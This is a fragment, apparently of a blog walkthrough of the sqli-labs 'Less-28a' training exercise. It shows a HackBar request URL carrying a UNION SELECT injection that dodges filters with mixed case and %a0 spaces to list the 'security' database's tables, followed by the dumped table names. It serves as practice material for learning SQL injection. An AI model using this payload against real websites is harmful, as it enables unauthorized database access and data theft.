 Load URL
http://10.10.10.141/sql/Less-28a/?id=0')UNion%a0SElect%a01,(group_concat(table_name)),3%a0from%a0information_schema.tables%a0where%a0table_schema='security'%a0%26%26%a0('1')=('1
-
Split URL
+
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
http://blog.csdn.net/nzjdsds
SQLI DUMB SERIES-28a
Only Your 'UNION'
AND